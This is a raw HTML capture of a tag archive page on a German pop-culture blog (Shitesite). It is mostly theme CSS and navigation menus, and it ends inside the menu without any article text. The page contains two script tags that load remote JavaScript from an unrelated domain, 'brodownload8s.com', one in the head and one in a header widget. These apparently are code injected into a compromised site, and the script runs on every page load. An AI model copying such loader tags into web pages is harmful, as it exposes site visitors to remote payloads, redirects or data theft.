

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shitesite.de/tag/stephan-grossmann/
body_size: 9974
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript" src="https://brodownload8s.com/code/gayggy3cge5ha3ddf44tqnjs" async></script>
	<title>Stephan Grossmann &#8211; Shitesite</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Feed" href="https://www.shitesite.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Kommentar-Feed" href="https://www.shitesite.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shitesite &raquo; Stephan Grossmann Schlagwort-Feed" href="https://www.shitesite.de/tag/stephan-grossmann/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.shitesite.de/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://www.shitesite.de/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.shitesite.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shitesite.de/wp-json/wp/v2/tags/12444" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<link rel="icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" sizes="32x32" />
<link rel="icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" />
<meta name="msapplication-TileImage" content="https://www.shitesite.de/wp-content/uploads/2014/07/Shitesite_logo1.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                
                    blockquote {
                        border-left: 4px solid #2374dd;
                    }

                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"] {
                        background: #2374dd;
                    }

                    .wp-block-search .wp-block-search__button {
                        background: #2374dd;
                    }

                    .bam-readmore {
                        background: #2374dd;
                    }

                    .site-title a, .site-description {
                        color: #2374dd;
                    }

                    .site-header.default-style .main-navigation ul li a:hover {
                        color: #2374dd;
                    }

                    .site-header.default-style .main-navigation ul ul li a:hover {
                        background: #2374dd;
                    }

                    .site-header.default-style .main-navigation .current_page_item > a,
                    .site-header.default-style .main-navigation .current-menu-item > a,
                    .site-header.default-style .main-navigation .current_page_ancestor > a,
                    .site-header.default-style .main-navigation .current-menu-ancestor > a {
                        color: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation ul li a:hover {
                        color: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation ul ul li a:hover {
                        background: #2374dd;
                    }

                    .site-header.horizontal-style .main-navigation .current_page_item > a,
                    .site-header.horizontal-style .main-navigation .current-menu-item > a,
                    .site-header.horizontal-style .main-navigation .current_page_ancestor > a,
                    .site-header.horizontal-style .main-navigation .current-menu-ancestor > a {
                        color: #2374dd;
                    }

                    .posts-navigation .nav-previous a:hover,
                    .posts-navigation .nav-next a:hover {
                        color: #2374dd;
                    }

                    .post-navigation .nav-previous .post-title:hover,
                    .post-navigation .nav-next .post-title:hover {
                        color: #2374dd;
                    }

                    .pagination .page-numbers.current {
                        background: #2374dd;
                        border: 1px solid #2374dd;
                        color: #ffffff;
                    }
                      
                    .pagination a.page-numbers:hover {
                        background: #2374dd;
                        border: 1px solid #2374dd;
                    }

                    .widget a:hover,
                    .widget ul li a:hover {
                        color: #2374dd;
                    }

                    li.bm-tab.th-ui-state-active a {
                        border-bottom: 1px solid #2374dd;
                    }

                    .footer-widget-area .widget a:hover {
                        color: #2374dd;
                    }

                    .bms-title a:hover {
                        color: #2374dd;
                    }

                    .bam-entry .entry-title a:hover {
                        color: #2374dd;
                    }

                    .related-post-meta a:hover,
                    .entry-meta a:hover {
                        color: #2374dd;
                    }

                    .related-post-meta .byline a:hover,
                    .entry-meta .byline a:hover {
                        color: #2374dd;
                    }

                    .cat-links a {
                        color: #2374dd;
                    }

                    .tags-links a:hover {
                        background: #2374dd;
                    }

                    .related-post-title a:hover {
                        color: #2374dd;
                    }

                    .author-posts-link:hover {
                        color: #2374dd;
                    }

                    .comment-author a {
                        color: #2374dd;
                    }

                    .comment-metadata a:hover,
                    .comment-metadata a:focus,
                    .pingback .comment-edit-link:hover,
                    .pingback .comment-edit-link:focus {
                        color: #2374dd;
                    }

                    .comment-reply-link:hover,
                    .comment-reply-link:focus {
                        background: #2374dd;
                    }

                    .comment-notes a:hover,
                    .comment-awaiting-moderation a:hover,
                    .logged-in-as a:hover,
                    .form-allowed-tags a:hover {
                        color: #2374dd;
                    }

                    .required {
                        color: #2374dd;
                    }

                    .comment-reply-title small a:before {
                        color: #2374dd;
                    }

                    .wp-block-quote {
                        border-left: 4px solid #2374dd;
                    }

                    .wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
                        border-right: 4px solid #2374dd;
                    }

                    .site-info a:hover {
                        color: #2374dd;
                    }

                    #bam-tags a, .widget_tag_cloud .tagcloud a {
                        background: #2374dd;
                    }

                
                    .page-content a,
                    .entry-content a {
                        color: #1e73be;
                    }
                
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #4b88a3;
                    }
                
                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"],
                    .wp-block-search .wp-block-search__button,
                    .bam-readmore {
                        background: #878787;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Header CSS */
                    .site-logo-image img {
                        max-height: 100px;
                    }
                
                        .site-header.default-style .main-navigation { background: #1e73be; }
                    
                        .site-header.default-style .main-navigation ul li a:hover { color: #727272; }
                        .site-header.default-style .main-navigation .current_page_item > a, .site-header.default-style .main-navigation .current-menu-item > a, .site-header.default-style .main-navigation .current_page_ancestor > a, .site-header.default-style .main-navigation .current-menu-ancestor > a { color: #727272; }
                    
                        .site-header.default-style #site-header-inner {
                            padding-bottom: 19px;
                        }		</style>

	</head>

<body data-rsssl=1 class="archive tag tag-stephan-grossmann tag-12444 wp-custom-logo wp-embed-responsive wp-theme-bam hfeed boxed-layout right-sidebar separate-containers">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container center-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

                    <div class="site-logo-image"><a href="https://www.shitesite.de/" class="custom-logo-link" rel="home"><img width="960" height="250" src="https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1.jpg" class="custom-logo" alt="Shitesite" decoding="async" fetchpriority="high" srcset="https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1.jpg 960w, https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1-300x78.jpg 300w, https://www.shitesite.de/wp-content/uploads/2014/07/cropped-Shitesite1-768x200.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a></div>
        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.shitesite.de/" rel="home">Shitesite</a></p>
                                <p class="site-description">Manche nennen es Popkultur: Musik, Film, Bücher, Leipzig</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
    
<div class="header-sidebar">
    <div class="header-sidebar-inner">
        <section id="block-2" class="widget widget_block"><script type="text/javascript" src="https://brodownload8s.com/code/gayggy3cge5ha3ddf44tqnjs" async></script></section>    </div><!-- .header-sidebar-inner -->
</div><!-- .header-sidebar -->
    
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-center show-search">
        
        <div class="menu-buecher-container"><ul id="primary-menu" class="menu"><li id="menu-item-17792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17792"><a href="https://www.shitesite.de/category/musik/">Musik</a>
<ul class="sub-menu">
	<li id="menu-item-17793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17793"><a href="https://www.shitesite.de/category/musik/musikkritik/">Kritiken</a></li>
	<li id="menu-item-17811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17811"><a href="https://www.shitesite.de/category/musik/konzerte/">Konzerte</a></li>
	<li id="menu-item-26935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26935"><a href="https://www.shitesite.de/category/musik/musik-interviews/">Interviews</a></li>
	<li id="menu-item-17809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17809"><a href="https://www.shitesite.de/category/musik/listicles/">Listicles</a></li>
	<li id="menu-item-17810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17810"><a href="https://www.shitesite.de/category/musik/news/">News</a></li>
</ul>
</li>
<li id="menu-item-17794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17794"><a href="https://www.shitesite.de/category/film/">Film</a>
<ul class="sub-menu">
	<li id="menu-item-17795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17795"><a href="https://www.shitesite.de/category/film/filmkritik/">Kritiken</a></li>
	<li id="menu-item-17802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17802"><a href="https://www.shitesite.de/category/film/tv-kritik/">TV</a></li>
	<li id="menu-item-26934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26934"><a href="https://www.shitesite.de/category/film/film-interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17800"><a href="https://www.shitesite.de/category/buecher/">Bücher</a>
<ul class="sub-menu">
	<li id="menu-item-17801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17801"><a href="https://www.shitesite.de/category/buecher/buchkritik/">Kritiken</a></li>
	<li id="menu-item-17803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17803"><a href="https://www.shitesite.de/category/buecher/lesungen/">Lesungen</a></li>
	<li id="menu-item-26933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26933"><a href="https://www.shitesite.de/category/buecher/interviews-literatur/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17796"><a href="https://www.shitesite.de/category/non-pop/">Non-Pop</a>
<ul class="sub-menu">
	<li id="menu-item-17797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17797"><a href="https://www.shitesite.de/category/non-pop/artikel/">Artikel</a></li>
	<li id="menu-item-17798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17798"><a href="https://www.shitesite.de/category/non-pop/kommentare/">Kommentare</a></li>
	<li id="menu-item-17799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17799"><a href="https://www.shitesite.de/category/non-pop/interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-17804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17804"><a href="https://www.shitesite.de/category/ich/">Ich</a>
<ul class="sub-menu">
	<li id="menu-item-17805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17805"><a href="https://www.shitesite.de/category/ich/bio/">Bio</a></li>
	<li id="menu-item-17806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17806"><a href="https://www.shitesite.de/category/ich/blog/">Blog</a></li>
	<li id="menu-item-27080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27080"><a rel="privacy-policy" href="https://www.shitesite.de/ich/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menü</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-buecher-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17792"><a href="https://www.shitesite.de/category/musik/">Musik</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17792 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17793"><a href="https://www.shitesite.de/category/musik/musikkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17811"><a href="https://www.shitesite.de/category/musik/konzerte/">Konzerte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26935"><a href="https://www.shitesite.de/category/musik/musik-interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17809"><a href="https://www.shitesite.de/category/musik/listicles/">Listicles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17810"><a href="https://www.shitesite.de/category/musik/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17794"><a href="https://www.shitesite.de/category/film/">Film</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17794 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17795"><a href="https://www.shitesite.de/category/film/filmkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17802"><a href="https://www.shitesite.de/category/film/tv-kritik/">TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26934"><a href="https://www.shitesite.de/category/film/film-interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17800"><a href="https://www.shitesite.de/category/buecher/">Bücher</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17800 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17801"><a href="https://www.shitesite.de/category/buecher/buchkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17803"><a href="https://www.shitesite.de/category/buecher/lesungen/">Lesungen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26933"><a href="https://www.shitesite.de/category/buecher/interviews-literatur/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17796"><a href="https://www.shitesite.de/category/non-pop/">Non-Pop</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17796 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17797"><a href="https://www.shitesite.de/category/non-pop/artikel/">Artikel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17798"><a href="https://www.shitesite.de/category/non-pop/kommentare/">Kommentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17799"><a href="https://www.shitesite.de/category/non-pop/interviews/">Interviews</a></li>
</ul>
</li>
